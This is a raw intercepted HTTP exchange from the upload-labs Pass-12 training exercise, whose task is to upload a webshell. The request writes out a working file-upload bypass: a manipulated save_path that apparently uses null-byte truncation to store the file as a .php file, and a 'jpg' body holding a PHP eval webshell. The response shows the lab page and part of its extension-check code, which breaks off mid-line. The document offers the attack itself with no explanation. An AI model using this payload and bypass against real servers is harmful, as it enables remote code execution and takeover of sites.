 Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
Host: 59.110.165.119:996
Content-Length: 432
Cache-Control: max-age=0
Origin: http://59.110.165.119:996
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2tEQwYkEmWlwVMfS
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://59.110.165.119:996/upload-labs/Pass-12/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=12
Connection: close
------WebKitFormBoundary2tEQwYkEmWlwVMfS
Content-Disposition: form-data; name="save_path"
../upload/infotest.php
------WebKitFormBoundary2tEQwYkEmWlwVMfS
Content-Disposition: form-data; name="upload_file"; filename="eval.jpg"
Content-Type: image/jpeg
<?php eval($_POST[1]); ?>
------WebKitFormBoundary2tEQwYkEmWlwVMfS
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary2tEQwYkEmWlwVMfS--
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/infotest.php□/3820190813222222.jpg" width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['
if(in_array($file_ext,$ext_arr)){